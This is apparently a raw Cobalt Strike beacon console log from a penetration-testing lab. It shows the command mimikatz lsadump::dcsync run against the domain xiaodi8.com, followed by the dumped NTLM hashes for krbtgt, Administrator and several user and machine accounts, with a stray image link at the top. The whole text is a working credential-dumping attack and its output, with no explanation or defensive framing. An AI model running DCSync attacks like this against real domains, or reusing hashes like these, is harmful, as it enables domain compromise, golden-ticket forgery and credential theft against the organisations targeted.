 beacon> mimikatz lsadump::dcsync /domain:xiaodi8.com /all /csv
[*] Tasked beacon to run mimikatz's lsadump::dcsync /domain:xiaodi8.com /all /csv command
[+] host called home, sent: 788081 bytes
[+] received output:
[DC] 'xiaodi8.com' will be the domain
[DC] 'dc.xiaodi8.com' will be the DC server
[DC] Exporting domain 'xiaodi8.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 2f7bb73bf1af2238cf6940c4dd29debb 514
1107 XIAODIPC$ 8eaf05b0dbd4c0cf29d7eadb62cc8d95 16781312
1104 xdpc 462c6bb6b20e9f2c998ac6dd93ce9c4d 16843264
1105 xd e6f01fc9f2a0dc96871220f7787164bd 16843264
1106 WEB$ c117c5257dddf4e963d20298d637f29b 16781312
1103 web e6f01fc9f2a0dc96871220f7787164bd 16843264
1000 DC$ f4dd9f75153e09438d8f67a0ea72bf34 532480
1109 web2016 e6f01fc9f2a0dc96871220f7787164bd 590336
500 Administrator e6f01fc9f2a0dc96871220f7787164bd 512
1110 WEB2016$ 806911c4616ab0b2132dd7c4707169fb 528384